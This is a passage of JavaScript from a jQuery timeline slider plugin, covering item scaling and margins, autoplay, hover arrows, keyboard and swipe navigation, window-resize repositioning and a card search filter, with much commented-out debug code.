				 my_scale_1=my_settings.my_scale;
				 }
				 }*/
				/*if(window.console){
				 console.log('My settings',{sett:my_settings,my_st:my_st,my_scale_1:my_scale_1});
				 }*/
                var my_w_12=$this.width();
                var my_w_item_12=$this.find(".item").width();
                //var my_scale=1;
				/*if(window.console){
				 console.log('Get scale factor',{my_scale:my_scale,item_width:my_w_item_12,width:my_w_12});
				 }*/
                //my_scale=my_w_12/my_w_item_12;
                //my_scale_1=parseFloat($this.find(".timeline_items_wrapper").css(my_prop));
				/*
				 if(my_w_item_12>my_w_12){
				 my_scale=my_w_12/my_w_item_12;
				 if(window.console){
				 console.log('Get scale factor',{my_scale:my_scale});
				 }
				 if(my_transitions){
				 my_scale_1=my_scale;
				 if(typeof data!='undefined'){
				 data.my_scale=my_scale;
				 }
				 //$this.find(".item").css(my_prop,'scale('+my_scale+')');
				 //
				 //bilo je pre

				 //$this.find(".timeline_items").css(my_prop,'scale('+my_scale+')');
				 //$this.find(".my_timeline_items_wrapper").css(my_prop,'scale('+my_scale+')');
				 $this.find(".timeline_items_wrapper").width(my_w_item_12);
				 $this.find(".timeline_items_wrapper").css(my_prop,'scale('+my_scale+')');
				 $this.find(".timeline_items_holder").width(my_w_item_12);
				 var my_left_12_123=(my_w_item_12*(1-my_scale))/2;
				 $this.find(".timeline_items_wrapper").css('margin-left','-'+my_left_12_123+'px');
				 var my_o_w_12=$this.find(".item_open").width()*my_scale;

				 var my_w_new_12=my_w_item_12;
				 var my_scale_1=my_w_new_12/my_o_w_12;
				 //$this.find(".item_open").css(my_prop,'scale('+my_scale_1+')');
				 if(window.console){
				 console.log('width',{w:my_o_w_12,my_scale_1:my_scale_1});
				 }
				 //$("#tl"+settings.my_id).append('<style type="text/css" id="my_timeline_css_'+settings.my_id+'">.timeline .item_open_cwrapper,.timeline .item_open, #content .timeline .item_open {width:'+my_w_new_12+'px !important;};</style>');
				 //$this.find(".timeline_items_holder").css(my_prop,'scale('+my_scale+')');

				 }
				 else {
				 //$this.find(".item").css('width',my_w_12+'px');
				 }

				 }else if(my_scale_1!=''){
				 $this.find(".timeline_items_wrapper").css('width','');
				 $this.find(".timeline_items_wrapper").css(my_prop,'');
				 $this.find(".timeline_items_holder").css('width','');
				 //	var my_left_12_123=(my_w_item_12*(1-my_scale))/2;
				 $this.find(".timeline_items_wrapper").css('margin-left','');

				 }
				 */
                var my_width=my_w_12;
                var my_scale_1=1;
                //set margin for selected start item
                var startItemMargin = 0;
                var itemWidth=$this.find(".item").width();
                if(my_debug_12&&window.console){
                    console.log("Reposition element",{containerWidth:my_width,itemWidth:itemWidth});

                }
                if((my_scale<1||my_scale==1)&&my_scale_1!=''&&(typeof my_settings!='undefined') ){
                    if(my_st==0){
                        //margin+=(itemWidth/2);
                        if(my_scale<1){
                            margin=0;
                        }
                        else {
                            margin=(my_width-itemWidth-my_settings.itemMargin)/2;
                            if(data.options.align_start_item == 0){
                                startItemMargin = 0;
                            }
                            else if(data.options.align_start_item == 1){
                                startItemMargin = (my_width-itemWidth-my_settings.itemMargin)/2;
                            }
                            else {
                                startItemMargin = (my_width-itemWidth-my_settings.itemMargin);
                            }
                        }

                    }
                    if(my_st>0){
                        if(my_scale<1){
                            //bilo pre margin=-(startIndex)*(itemWidth)+(startIndex)*(settings.itemMargin*2*my_scale);
                            margin=-(my_st)*(itemWidth)-(my_st)*(my_settings.itemMargin);
                            //margin+='%';
                            //width*=my_scale;
                        }
                        else {
                            margin=-(my_st)*(itemWidth+my_settings.itemMargin)+(my_width-itemWidth-my_settings.itemMargin)/2;
                            if(data.options.align_start_item == 0){
                                startItemMargin = -(my_st)*(itemWidth+my_settings.itemMargin);
                            }
                            else if(data.options.align_start_item == 1){
                                startItemMargin = -(my_st)*(itemWidth+my_settings.itemMargin)+(my_width-itemWidth-my_settings.itemMargin)/2;
                            }
                            else {
                                startItemMargin = (my_width-itemWidth-my_settings.itemMargin) - (my_st)*(itemWidth+my_settings.itemMargin);
                            }

                        }
                        //margin=-(startIndex-1/2)*(itemWidth+settings.itemMargin);
                        //margin=(startIndex-1)*(iteWidth+
                    }
                    //$this.timeline("my_debug","Margin",{margin:margin,startIndex:startIndex});
                    //margin=my_margin;
                    if(my_debug_12&&window.console){
                        console.log("Scale margin Margin",{width:my_timeline_width,start:my_st,margin:margin});
                    }
                    //$this.timeline("my_debug","margin",{margin:margin,width:my_timeline_width});

                    // Set margin so start element would place in midle of the screen

                    //data.margin=margin;
                    //if(typeof data.open=='undefined' || (!data.open)){
                    if(true){ //alwas call this
                        //for responsive view
                        if($(window).width() < 768){
                            $iholder.css({marginLeft: margin});
                        }
                        //for desktop view
                        else {
                            //alwas call this
                            $iholder.css({marginLeft: startItemMargin});
                        }
                        //$iholder.css({marginLeft: margin});
                        data.margin=margin;
                    }
                    else {
                        var my_width_1=data.itemWidth+data.options.itemMargin;
                        //var my_diff=Math.abs(margin)-Math.abs(data.margin);
                        var my_width=$this.find(".timeline_items_wrapper").width();
                        var my_open_width=data.itemOpenWidth;
                        var my_diff=0;
                        //data.my_diff_window_resize=my_diff;
                        if(typeof data!='undefined'){
                            $this.timeline("my_debug","Scale Factors",{my_scale:my_scale,my_scale_1:data.my_scale_1});
                        }
                        if((my_scale==1)&&(data.my_scale_1<1)){
                            //my_diff=-(my_width-my_width_1)/2;
                            //problem sa scale==1 i scale<1
                            if(my_debug_12&&window.console){
                                console.log("My scale_1 <1 my_scale==1",my_diff);
                            }
                            var my_old_width=my_settings.my_width_12;
                            my_diff=-(my_width-my_old_width)

                            data.my_diff_window_resize=my_diff/2;
                            my_settings.my_width_12=my_width;
                            //data.margin+=my_diff/2;
                        }else if((my_scale<1)&&(data.my_scale_1==1)){
                            //my_diff=(my_width-my_width_1)/2;
                            var my_old_width=my_settings.my_width_12;
                            my_diff=-(my_width-my_old_width)
                            if(my_debug_12&&window.console){
                                console.log("My scall1 <1 my_scale_1==1",my_diff);
                            }
                            my_settings.my_width_12=my_width;
                            data.my_diff_window_resize=-my_diff/2;
                            //data.margin-=my_diff/2;
                        }else {

                            var my_old_width=my_settings.my_width_12;
                            my_diff=-(my_width-my_old_width);//+my_open_width;
                            if(my_debug_12&&window.console){
                                console.log("My scale is same <1",{width:my_width,my_diff:my_diff,old_width:my_old_width});
                            }
                            my_settings.my_width_12=my_width;

                        }
                        if(my_debug_12&&window.console){
                            console.log("My scale function Diff margin",{my_scale:my_scale,my_scale_1:data.my_scale_1,my_diff:my_diff});
                        }
                        //data.margin+=my_diff;
                        //$iholder.css({marginLeft: data.margin});

                    }
                }
                if(typeof data!='undefined'){
                    if(my_debug_12&&window.console){
                        console.log('Get scale factor',{my_scale_1:data.my_scale_1});
                    }
                    data.my_scale_1=my_scale;

                }
                //my_scale_1=my_scale;
                return my_scale;
            }
            //		}
            //We dont use this method for scalling items beacuse some issues
            //on timeline
            my_scale=my_scale_items_12(my_scale);
            itemWidth = $items.first().width();
            if(window.console&&settings.my_debug){
                console.log('width',{itemWidth:itemWidth,width:my_w_12,item:my_w_item_12,my_scale:my_scale});
            }
            /**
             *
             */

            $items.css({paddingLeft:0 , paddingRight:0, marginLeft: settings.itemMargin/2, marginRight: settings.itemMargin/2, float: 'left', position:'relative'});

            $itemsOpen.each(function(){
                $(this).prepend('<div class="t_close" data-count="'+$(this).attr('data-count')+'" data-id="'+$(this).attr('data-id')+'">'+settings.closeText+'</div>');
                $(this).wrapInner('<div class="'+settings.itemOpenClass.substr(1)+'_cwrapper"  />').find('div:first').css({position: 'relative'});
                $(this).css({width: 0, padding:0 , margin: 0, float: 'left', display : 'none', position : 'relative', overflow : 'hidden'});
            });


            // Get new queries
            var	$iholder =  $this.find('.timeline_items:first'),
                $line = $this.find('.t_line_wrapper:first'),
                margin = 300/2 - (itemWidth + settings.itemMargin)*(1/2 + startIndex) ,
                width = (itemWidth + settings.itemMargin)*$items.length + (itemOpenWidth + settings.itemMargin) + 660 ,
                data = $this.data('timeline');
            var my_settings=$this.data('my_settings');
            var my_timeline_width=$this.width();
            var my_margin=(my_timeline_width/2);
            var my_width=$this.find(".timeline_items_wrapper").width();



            //set margin for selected start item
            var startItemMargin = 0;
            /**
             * Set start margin to center position of timeline
             */
            if(startIndex==0){
                if(my_scale<1){
                    margin=0;
                }
                else {
                    margin=(my_width-itemWidth-settings.itemMargin)/2;
                    if(settings.align_start_item == 0){
                        startItemMargin = 0;
                    }
                    else if(settings.align_start_item == 1){
                        startItemMargin = (my_width-itemWidth-settings.itemMargin)/2;
                    }
                    else {
                        startItemMargin = (my_width-itemWidth-settings.itemMargin);
                    }
                }
            }
            if(startIndex>0){
                if(my_scale<1){
                    margin=-(startIndex)*(itemWidth)-(startIndex)*(settings.itemMargin);
                }
                else {
                    margin=-(startIndex)*(itemWidth+settings.itemMargin)+(my_width-itemWidth-settings.itemMargin)/2;
                    if(settings.align_start_item == 0){
                        startItemMargin = -(startIndex)*(itemWidth+settings.itemMargin);
                    }
                    else if(settings.align_start_item == 1){
                        startItemMargin = -(startIndex)*(itemWidth+settings.itemMargin)+(my_width-itemWidth-settings.itemMargin)/2;
                    }
                    else {
                        startItemMargin = (my_width-itemWidth-settings.itemMargin) - (startIndex)*(itemWidth+settings.itemMargin);
                    }

                }
            }
            if(window.console&&settings.my_debug){
                console.log("Margin",{width:my_timeline_width,start:startIndex,margin:margin});
            }

            // Set margin so start element would place in midle of the screen
            $iholder.css({width: width, marginLeft: startItemMargin});
            /**
             * Chnages
             */


            // If the plugin hasn't been initialized yet
            if (!data){
                $this.data('timeline', {
                    currentIndex  : startIndex,
                    itemCount     : $items.length,
                    margin        : margin,
                    itemWidth     : itemWidth,
                    itemOpenWidth : itemOpenWidth,
                    lineMargin    : 0,
                    lineViewCount : 0,
                    options       : settings,
                    items         : $items,
                    iholder       : $iholder,
                    open          : false,
                    noAnimation   : false,
                    marginResponse: false,
                    mousedown     : false,
                    my_open_item_center_12:false,
                    mousestartpos : 0,

                });
            }

            settings.my_scale=my_scale;
            settings.my_width_12=$this.find(".timeline_items_wrapper").width();;

            if(!settings.hideTimeline) {
                $this.timeline('createElements');
                if($this.hasClass('timelineClean')) {
                }
            }

            var data=$this.data('timeline');
            data.my_scale=my_scale;
            data.my_scale_1=my_scale;
            $this.data('my_settings',settings);
            $this.timeline("my_debug","Autoplay set timeout",settings);
            if($this.hasClass('my_style_style_4')){
                my_styel_4_resize_image(my_scale);
            }
            /**
             * Autoplay function
             */
            settings.my_autoplay_function='';
            settings.my_stop_autoplay=false;
            my_autoplay_function_12=function(){
                //var $this=this;
                $this.timeline('my_autoplay');
            };
            if(settings.autoplay){
                $this.timeline("my_debug","AutoplayStep",settings.autoplay_step);
                if(settings.is_mobile&&settings.autoplay_mob){
                    $this.timeline("my_debug","Autoplay for mobil",settings.autoplay_mob);
                    settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step);
                    $this.data('my_settings',settings);
                    $this.bind('touchstart',function(e){
                        settings.my_stop_autoplay=true;
                        $this.timeline("my_debug","Autoplay touch stop autoplay");
                        $this.data('my_settings',settings);
						/*if(settings.my_autoplay_function!=''){
						 clearTimeout(settings.my_autoplay_function);
						 }*/

						/*if(settings.my_autoplay_function!=''){
						 clearTimeout(settings.my_autoplay_function);
						 settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step*6);
						 $this.data('my_settings',settings);
						 }*/
                    });
                    $this.bind('touchend',function(e){
                        settings.my_stop_autoplay=false;
                        $this.timeline("my_debug","Autoplay touch end set new timeout");
                        $this.data('my_settings',settings);

                        if(settings.my_autoplay_function!=''){
                            clearTimeout(settings.my_autoplay_function);
                            settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step*4);
                            $this.data('my_settings',settings);
                        }
                    });
                }else if(!settings.is_mobile){
                    $this.timeline("my_debug","Autoplay set timeout",settings.autoplay_step);
                    settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step);
                    $this.data('my_settings',settings);
                    $this.bind('mouseenter',function(e){
                        settings.my_stop_autoplay=true;
                        $this.timeline("my_debug","Autoplay mouseover clear timeout");
                        $this.data('my_settings',settings);
						/*if(settings.my_autoplay_function!=''){
						 clearTimeout(settings.my_autoplay_function);
						 settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step);
						 $this.data('my_settings',settings);
						 }*/
                    });
                    $this.bind('mouseleave',function(e){
                        settings.my_stop_autoplay=false;
                        $this.timeline("my_debug","Autoplay set timeout mouseout");
                        $this.data('my_settings',settings);
						/*if(settings.my_autoplay_function!=''){
						 clearTimeout(settings.my_autoplay_function);
						 settings.my_autoplay_function=setTimeout(my_autoplay_function_12,settings.autoplay_step);
						 $this.data('my_settings',settings);
						 }*/
                    });
                }
            }
            var myh12=$this.find(".item").height();//$(".t_left").height();
            var mydiff=0;
            myh12-=mydiff;//*2;
            var my_top_12=$this.find(".timeline_items_wrapper").css('margin-top');
            $this.find(".t_left , .t_right").css({top:my_top_12,height:myh12+'px'});
            var my_class_12_123='';
            $this.find(".t_left , .t_right").on('click',function(){

            });
            var my_scrolling_12_123=false;
			/*$this.find(".t_left , .t_right").on("mouseenter",function(e){
			 if(my_debug_12&&window.console){
			 console.log('T left T right mouse enter');

			 }
			 //return;
			 var $p=$(this);
			 my_slider_set_timeout_12=setTimeout(function(e){
			 //var $p=$(e.target);
			 $p.finish();
			 $this.find(".timeline_items_holder").finish('my_left_12');
			 var w=$p.width();
			 $p.data('my-w-12',w);
			 w+=20;
			 var m_l=$this.find(".timeline_items").css('margin-left');
			 if(my_debug_12&&window.console){
			 console.log('Animate t_left t_right before',{m_l:m_l,w:w});

			 }

			 $this.find(".timeline_items").data('my-l-12',m_l);

			 m_l=parseFloat(m_l);
			 $this.timeline("my_debug","mouse eneter",{w:w,m_l:m_l});
			 if($p.hasClass("t_left")){
			 m_l=100;
			 my_class_12_123='t_left';
			 }else {
			 my_class_12_123='t_right';
			 m_l=-100;
			 }
			 if(my_debug_12&&window.console){
			 console.log('Animate t_left t_right',{m_l:m_l,w:w});

			 }
			 //$p.unbind("mouseleave",my_slider_mouse_leave_arrows);
			 //$p.on('mouseleave',my_slider_mouse_leave_arrows);
			 $p.animate({width:w},350,function(){

			 });

			 $this.find(".timeline_items_holder").animate({'margin-left':m_l,'queue':'my_left_12'},350);
			 my_slider_set_timeout_12='';
			 var data = $this.data('timeline');

			 //data.margin=m_l;
			 },200);
			 });
			 my_slider_mouse_leave_arrows=function(e){
			 //return;
			 //if(typeof data.open!='undefined' && data.open)return;
			 if(my_slider_set_timeout_12!=''){
			 clearTimeout(my_slider_set_timeout_12);
			 my_slider_set_timeout_12='';
			 if(my_debug_12&&window.console){
			 console.log('Mouse leave arrow clear timeouyt');

			 }
			 return;
			 };
			 $(this).finish();
			 $this.find(".timeline_items_holder").finish('my_left_12');

			 var w=$(this).width();
			 w-=20;
			 var m_l=$this.find(".timeline_items").css('margin-left');
			 m_l=parseFloat(m_l);
			 if(my_debug_12&&window.console){
			 console.log('Animate mouse leave t_left t_right before',{m_l:m_l,w:w});

			 }

			 $this.timeline("my_debug","Mouse leave",{w:w,m_l:m_l,cl:my_class_12_123});
			 if(my_class_12_123=="t_left"){
			 m_l-=100;
			 }else {
			 m_l+=100;
			 }
			 if(my_debug_12&&window.console){
			 console.log('Animate t_left t_right mouse leave',{m_l:m_l,w:w});

			 }

			 $(this).animate({width:w},350,function(){

			 });
			 $this.find(".timeline_items_holder").animate({'margin-left':m_l,'queue':'my_left_12'},350);
			 //var data = $this.data('timeline');
			 //data.margin=m_l;
			 };//);
			 */
            $this.find(".t_left , .t_right").on("mouseenter",function(e){
                //return;
                var $p=$(this);
                my_slider_set_timeout_12=setTimeout(function(e){
                    //var $p=$(e.target);
                    $p.finish();
                    $this.find(".timeline_items_holder").finish('my_left_12');

                    var w=$p.width();
                    $p.data('my-w-12',w);
                    w+=20;
                    var m_l=$this.find(".timeline_items").css('margin-left');
                    $this.find(".timeline_items").data('my-l-12',m_l);

                    m_l=parseFloat(m_l);
                    $this.timeline("my_debug","mouse eneter",{w:w,m_l:m_l});
                    if($p.hasClass("t_left")){
                        m_l=100;
                        my_class_12_123='t_left';
                    }else {
                        my_class_12_123='t_right';
                        m_l=-100;
                    }
                    //$p.unbind("mouseleave",my_slider_mouse_leave_arrows);
                    //$p.on('mouseleave',my_slider_mouse_leave_arrows);
                    $p.animate({width:w},350,function(){

                    });

                    $this.find(".timeline_items_holder").animate({'margin-left':m_l,'queue':'my_left_12'},350);
                    my_slider_set_timeout_12='';
                    var data = $this.data('timeline');

                    //data.margin=m_l;
                },130);
            });
            my_slider_mouse_leave_arrows=function(e){
                //return;
                //if(typeof data.open!='undefined' && data.open)return;
                if(my_slider_set_timeout_12!=''){
                    clearTimeout(my_slider_set_timeout_12);
                    return;
                };
                $(this).finish();
                $this.find(".timeline_items_holder").finish('my_left_12');

                var w=$(this).width();
                w-=20;
                var m_l=$this.find(".timeline_items").css('margin-left');
                m_l=parseFloat(m_l);
                $this.timeline("my_debug","Mouse leave",{w:w,m_l:m_l,cl:my_class_12_123});
                if(my_class_12_123=="t_left"){
                    m_l=0;
                }else {
                    m_l=0;
                }

                $(this).animate({width:w},350,function(){

                });
                $this.find(".timeline_items_holder").animate({'margin-left':m_l,'queue':'my_left_12'},350);
                //var data = $this.data('timeline');
                //data.margin=m_l;
            };//);
            $this.on("mouseleave",function(e){
                $this.find(".t_left , .t_right").animate({opacity:0},150);
            });
            $this.on("mouseenter",function(e){
                $this.find(".t_left , .t_right").animate({opacity:1},150);
            });
            $this.find(".t_left , .t_right").on("mouseleave",my_slider_mouse_leave_arrows);
            my_center_style_3=function(){
                var c=$this.attr('class');
                //console.log("Window.load",c)
                if($this.hasClass('my_style_style_3')){
                    $this.find(settings.itemClass).each(function(i,v){
                        var i_h=$this.find('img').height();
                        var t_h=$(v).find(".my_timeline_content").outerHeight();
                        var it_h=$this.find('.item').height();
                        var top=it_h-i_h-t_h;
                        var p=0;
                        if(top>0){
                            p=top/2;

                        }
                        //console.log("Center style",{image_h:i_h,t_h:t_h,it_h:it_h,left:left,p:p});
                        $this.timeline("my_debug","Center style",{image_h:i_h,t_h:t_h,it_h:it_h,top:top,p:p});
                        if(p!=0){
                            $(v).find(".my_timeline_content").css('bottom',p+'px');
                        }

                    });
                }
            };
            //var my_click_12_left=false,my_click_12_right=false;
            my_center_style_3();
            // Bind keyLeft and KeyRight functions
            $(document).keydown(function(e){
                if (e.keyCode == 37) {
                    $this.timeline('left');
                    return false;
                }
                if (e.keyCode == 39) {
                    $this.timeline('right');
                    return false;
                }
            });
            //scale image to window resizing
            $(window).resize(function(){
                imageFit('.con_borderImage');
            });
            // Respond to window resizing
            $(window).resize(function() {
                var my_settings=$this.data('my_settings');
                if(typeof my_settings=='undefined'){
                    my_settings=settings;
                }
                var data = $this.data('timeline');
                var speed = data.options.scrollSpeed,
                    easing = data.options.easing,
                    $items = data.items,
                    timelineWidth = $this.find('.timeline_line').width(),
                    count = -1,
                    found = false;
                var id;
                if(my_settings.vertical==1){
                    id=$this.find(".myVerticalRow:eq("+data.currentIndex+") .item").attr('data-id');
                }else {
                    id=$this.find(".item:eq("+data.currentIndex+")").attr('data-id');
                }
                if(my_debug_12&&window.console){
                    console.log('Reposition Line',{data:data,id:id,curr:data.currentIndex});

                }
                var $nodes = $this.find('.t_line_node');
                $nodes.removeClass('active');
                var $goToNode = $nodes.parent().parent().find('[href="#'+id+'"]').addClass('active');
                data.lineMargin = -parseInt($goToNode.parent().parent().attr('data-id'),10)*100;

                // check if responsive width
                if(my_debug_12&&window.console){
                    console.log('Line margin',{margin:data.lineMargin});

                }
                if($this.find('.t_line_view:first').width() > $this.find('.timeline_line').width()) {
                    data.lineMargin *=2;
                    if ($goToNode.parent().hasClass('right')) data.lineMargin -= 100;
                }

                if(data.noAnimation){
                    data.noAnimation = false;

                    $this.find('.t_line_wrapper').stop(true).css({marginLeft : data.lineMargin+'%'});
                }
                else {
                    $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing );
                }

                //var id = $this.find('.active:first').attr('href').substr(1);
                /**
                 * my chnage
                 */
                var my_w=$this.width();
                var my_l=$this.find(".t_line_holder").width();
				/*if(window.console){
				 console.log('Widths',{my_w:my_w,my_l:my_l});
				 }*/

                var my_diff=my_w-my_l;
                //var my_diff=my_w-my_l;
                if(my_diff<60&&my_diff>0){
					/*if(window.console){
					 console.log('Diff',{my_diff:my_diff});
					 }*/
                    if(my_diff>0){
                        var my_p=my_diff/2+4;
                        $this.find('#t_line_left').css('left','-'+my_p+'px');
                        $this.find('#t_line_right').css('right','-'+my_p+'px');

                    }
                }
                var my_w_12=$this.width();
                if($this.hasClass('my_style_style_4')){
                    my_styel_4_resize_image(my_scale);
                }
                /**
                 * set width of content on full widt
                 */
				/*var my_w_item_12=$this.find(".item").width();
				 if(my_w_12<500){
				 if(my_w_item_12>my_w_12){
				 $this.find(".item").css('width',my_w_12);

				 }
				 }*/
				/*if(window.console){
				 console.log('width',my_w_12);
				 }*/
                //my_w_12-=40;
                $this.find('.timeline_items_holder').css({width: my_w_12+'px'});
				/*
				 * end changes
				 */

                my_scale=my_500px_window_function();
                my_scale_items_12(my_scale);

                if(my_debug_12&&window.console){
                    console.log('Scale factor',my_scale);
                }
                my_500px_window_function();
                var my_settings=$this.data('my_settings');
                my_settings.my_scale=my_scale;
                $this.data('my_settings',my_settings);
                var data = $this.data('timeline');
                data.my_resize_12=true;
                var my_width=$this.find(".timeline_items_wrapper").width();
                var width;
                //bug when change or resize view from smaller to grater this width stays
                //same from previous width
				/*if(my_width<610){
				 width=260;
				 }else {
				 width =  data.itemOpenWidth;
				 }*/
                width=$this.find(".item_open").width();
                var my_scale_open=$this.find(".item_open").data('my-scale');
                if(data.open){
                    if(typeof data != 'undefined') {
                        var id = $items.eq(data.currentIndex).attr('data-id');
						/*
						 itemWidth = $items.first().width(),
						 itemOpenWidth = $itemsOpen.first().find('div:first').width();

						 data.margin += data.itemCount*(data.itemWidth-itemWidth);
						 data.itemWidth = itemWidth;

						 if(data.open) data.margin += (data.itemOpenWidth-itemOpenWidth)/2;
						 data.itemOpenWidth = itemOpenWidth;


						 if($('body').width() < 767 && data.open && !data.marginResponse) {
						 data.margin -= (itemWidth+settings.itemMargin)/2;
						 data.marginResponse = true;
						 }
						 else if($('body').width() >= 767 && data.marginResponse && data.open) {
						 data.margin += (itemWidth+settings.itemMargin)/2;
						 data.marginResponse = false;
						 }
						 */
                        //var my_scale=data.my_scale;
                        var my_diff_pos=0;
                        width =  data.itemOpenWidth;
                        var my_width_12=$this.find(".item_open").data('my-width');
                        if(typeof my_width_12!='undefined'){
                            $this.timeline("my_debug","Open Change open width",{width:width,my_width_12:my_width_12});
                            width=my_width_12;

                        }
                        $this.timeline("my_debug","Resize scale factors",{my_scale:my_scale,my_scale_open:my_scale_open});

                        var my_width=$this.find(".timeline_items_wrapper").width();
                        if(my_scale<1 || my_scale_open<1){

                            var my_o_12_w=width;//$this.find(".item_open").width();
                            var my_12_w=$this.find(".item").width();
                            var itemWidth=my_12_w;
                            var containerWidth=my_width;
                            if(my_scale_open<1&&my_scale==1){
                                var leftOrRight=Math.abs(containerWidth-itemWidth-data.options.itemMargin)/2;
                                my_diff_pos=-(leftOrRight+data.options.itemMargin+itemWidth);

                            }
                            else {
                                // blio je my_diff_pos=-((my_width+data.options.itemMargin+width)/2);//-((data.itemWidth)+(data.options.itemMargin))/2-(my_o_12_w/2);
                                if(my_scale<1){
                                    my_diff_pos=-(my_width+width)/2;
                                }
                                else my_diff_pos=-((itemWidth+data.options.itemMargin+width)/2);//-((data.itemWidth)+(data.options.itemMargin))/2-(my_o_12_w/2);//my_diff_pos=-(my_width+data.optons)
                            }
                            $this.timeline("my_debug","Resize Calculate position scale<1",{itemWidth:itemWidth,openWidth:width,containerWidth:my_width,my_scale_1:my_scale_1,my_scale:my_scale,my_diff_pos:my_diff_pos});

                            data.my_diff_pos=my_diff_pos;
                        }else {
                            //var my_old_width=my_settings.my_width_12;
                            //my_diff=-(my_width-my_old_width)
							/*if(window.console){
							 console.log("My scall1 <1 my_scale_1==1",my_diff);
							 }*/
                            my_diff_pos=-((data.itemWidth)+(data.options.itemMargin))/2-((width+data.options.itemMargin)/2);

                            $this.timeline("my_debug","Resize Calculate position scale==1",{my_scale:my_scale,my_diff_pos:my_diff_pos});

                            my_settings.my_width_12=my_width;
                            data.my_diff_pos=my_diff_pos;
                        }

                        //data.my_diff_window_resize=-my_diff/2;

                        data.margin+=my_diff_pos;
                        $this.timeline("my_debug","Data margin",{my_scale:my_scale,my_diff_pos:my_diff_pos,margin:data.margin});

                        data.iholder.css('margin-left',data.margin);

                        /**
                         * Pre bilo menjam samo margine
                         *
                         data.noAnimation = true;
                         //$this.timeline('close',id,data.my_count);
                         $this.timeline('goTo', id,data.my_count);
                         */
                    }
                }
            });


            $(document).ready(function(){

                $('.timeline_items .item img').on('dragstart', function(event) {
                    if (!($(this).hasClass('timeline_rollover_bottom')))
                        event.preventDefault();
                });


                $('.timeline_items .timeline_rollover_bottom').on('dragstart', function(event) {

                    $(this).addClass("disableClick");
                    event.preventDefault();
                });
				/*$('.timeline_items .my_open_dialog').on('mousedown',function(e){
				 e.preventDefault();
				 e.stopPropagation();
				 });
				 $("#my_timeline_share_click").on('mousedown',function(e){
				 e.preventDefault();
				 e.stopPropagation();
				 });*/

                $('.timeline_items .timeline_rollover_bottom').on('mousedown', function(event) {
                    if (!$(this).is("hover")) {
                        $(this).removeClass("disableClick");
                    }
                });

                $('.timeline_items .timeline_rollover_bottom').on('click', function(event) {
                    if ($(this).hasClass('disableClick')) {
                        event.preventDefault();
                        event.stopPropagation();
                    }
                    $(this).removeClass('disableClick')
                });

                //SEARCH CARDS
                $('#search-cards').keyup(function(){

                    var valThis = $(this).val().toLowerCase();

                    var data_count = 0;
                    var data_count_open = 0;

                    if(valThis != '') {

                        $('.timeline .item, #content .timeline .item').each(function(){

                            var textTitle = $(this).find('h2').text().toLowerCase();
                            var textSpan = $(this).find('span').text().toLowerCase();

                            if($(this).find('h2').text().toLowerCase().indexOf(valThis) == -1 && $(this).find('span').text().toLowerCase().indexOf(valThis) == -1
                                && $(this).next().find('h2').text().toLowerCase().indexOf(valThis) == -1){

                                $(this).addClass('disable-cards-elements').find('*').addClass('disable-cards-elements');
								/*$(this).attr('data-count', data_count);
								 console.log($(this).attr('data-count'));
								 data_count++;*/

                                $('#t_line_backward').trigger('click');
                            }
                            else {

                                $(this).removeClass('disable-cards-elements').find('*').removeClass('disable-cards-elements');

								 $(this).attr('data-count', data_count);
								 $(this).find('.read_more').attr('data-count', data_count);
								 $(this).next().attr('data-count', data_count_open);
								 $(this).next().find('.t_close').attr('data-count', data_count_open);

								 data_count++;
								 data_count_open++;
                                $('#t_line_backward').trigger('click');
                            }

                        });
                    }
                    else {
                        $('.timeline .item, #content .timeline .item').each(function(){
                            $(this).removeClass('disable-cards-elements').find('*').removeClass('disable-cards-elements');
                            $(this).attr('data-count', data_count);
                            $(this).find('.read_more').attr('data-count', data_count);
                            $(this).next().attr('data-count', data_count_open);
                            $(this).next().find('.t_close').attr('data-count', data_count_open);

                            data_count++;
                            data_count_open++;
                            $('#t_line_backward').trigger('click');
                        });
                    }

                });
            });





            // Bind left on click
            $this.find('.t_left').click(function(){
                var data = $this.data('timeline'),
                    speed = data.options.scrollSpeed;
                //data.margin+=100;
                var my_do=false;
                data.my_click_12_left=false;
                //$this.find(".timeline_items").finish();
                if (data.currentIndex > 0){
                    my_do=true;
                    $this.find(".t_left , .t_right").animate({opacity:0},100);
                    data.my_click_12_left=true;
                }

                $this.timeline('left');
                if(my_do){
                    setTimeout(function(){
                        $this.find(".t_left , .t_right").animate({opacity:1},100);
                        data.my_click_12_left=false;
                    },speed);
                }

            });

            // Bind right on click
            $this.find('.t_right').click(function(){
                //$this.find(".timeline_items").finish();
                var data = $this.data('timeline'),
                    speed = data.options.scrollSpeed;
                //data.margin-=100;
                var my_do=false;

                data.my_click_12_right=false;
                if (data.currentIndex < data.itemCount-1){
                    my_do=true;
                    data.my_click_12_right=true;
                    $this.find(".t_left , .t_right").animate({opacity:0},100);
                }
                $this.timeline('right');
                if(my_do){
                    setTimeout(function(){
                        $this.find(".t_left , .t_right").animate({opacity:1},100);
                        data.my_click_12_right=false;
                    },speed);
                }

            });

            // SWIPE bind

            if(settings.swipeOn) {
                $items.find('*').each(function(){
                    $(this).css({'-webkit-touch-callout': 'none',
                        '-webkit-user-select': 'none',
                        '-khtml-user-select': 'none',
                        '-moz-user-select': 'none',
                        '-ms-user-select': 'none',
                        'user-select': 'none'});
                });
                $this.bind('touchstart',function(e){
                    $this.timeline('touchStart', e);
                });


                $this.find(settings.itemClass).mousedown(function(e){
                    var c=$(e.target).attr('class');
					/*if(window.console){
					 console.log('c',c);
					 }*/
                    if($(e.target).hasClass("my_open_dialog")){
                        return;
                    }
                    if($(e.target).hasClass("my_icon")){
                        return;
                    }
                    $this.timeline('mouseDown', e.pageX);
                });


                $(document).bind('touchend',function(e){
                    data = $this.data('timeline');
                    $this.timeline('touchEnd', data.touchpos);
                });

                $(document).mouseup(function(e){
                    var c=$(e.target).attr('class');
					/*if(window.console){
					 console.log('c',c);
					 }*/
                    if($(e.target).hasClass("my_open_dialog")){
                        return;
                    }
                    if($(e.target).hasClass("my_icon")){
                        return;
                    }
                    var data = $this.data('timeline');
                    if(typeof data != 'undefined' && data.mousedown) {
                        $this.timeline('mouseUp', e.pageX);
                    }
                });
            }



            // Bind open on click
            if(settings.my_post_link==0){
                $this.find(settings.openTriggerClass).click(function(){
